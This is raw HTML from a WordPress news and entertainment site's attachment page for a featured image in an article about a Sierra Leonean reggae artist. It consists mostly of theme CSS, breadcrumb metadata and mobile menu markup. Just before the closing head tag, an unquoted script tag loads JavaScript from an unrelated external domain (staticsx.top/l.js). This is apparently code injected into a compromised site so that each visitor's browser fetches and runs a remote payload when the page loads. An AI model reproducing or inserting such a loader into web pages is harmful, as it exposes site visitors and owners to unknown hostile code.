    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://irepsalone.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/",
                    "name": "MOHAMED KALLON KNOWN BY STAGE NAME AS MEGGA DI LIVIN FYAH: A REGGAE AND DANCEHALL ARTIST"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "mohamed megga kallon featured image"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0000ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0000ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0000ff;
                }
                .tdm-btn-style1 {
					background-color: #0000ff;
				}
				.tdm-btn-style2:before {
				    border-color: #0000ff;
				}
				.tdm-btn-style2 {
				    color: #0000ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0000ff;
                    -moz-box-shadow: 0 2px 16px #0000ff;
                    box-shadow: 0 2px 16px #0000ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0000ff;
                    -moz-box-shadow: 0 4px 26px #0000ff;
                    box-shadow: 0 4px 26px #0000ff;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-2292 attachmentid-2292 attachment-png td-standard-pack mohamed-megga-kallon-featured-image global-block-template-1 td-romania-news tdb_template_7746 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-category-container"><ul id="menu-new-category" class="td-mobile-main-menu"><li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
